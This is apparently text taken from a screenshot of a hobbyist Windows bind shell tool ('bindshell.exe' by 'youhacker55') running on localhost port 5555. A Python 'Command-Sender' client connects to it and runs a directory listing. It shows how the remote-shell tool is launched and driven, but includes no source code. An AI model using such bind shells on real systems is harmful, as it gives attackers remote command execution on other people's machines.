 C:\Users\youssef\source\repos\bindshell\bindshell\bin\Debug>bindshell.exe 127.0.0.1 5555 NODebug
BIND_SHELL
Made By youhacker55
[*] Debug Mode off
Bind shell started on 127.0.0.1:5555
Live Share
Windows Command Processor - py  -3 main.py 127.0.0.1 5555
usage: main.py [-h] ip port
main.py: error: the following arguments are required: ip, port
C:\Users\youssef\PycharmProjects\Command-Sender>py -3 main.py 127.0.0.1 5555
< Where is My Target >
(oo)
||----w |
Bind_shell Made By youhacker55
Bind_shell==>dir
Volume in drive C has no label.
Volume Serial Number is 4EA9-9C20
Directory of C:\Users\youssef\source\repos\bindshell\bindshell\bin\Debug
11/27/2022  01:21 AM    <DIR>          .
11/27/2022  01:21 AM    <DIR>          ..
11/29/2022  04:38 AM            11,776 bindshell.exe
11/29/2022  04:38 AM            22,016 bindshell.pdb
2 File(s)         33,792 bytes
2 Dir(s)  52,826,963,968 bytes free
Bind_shell==>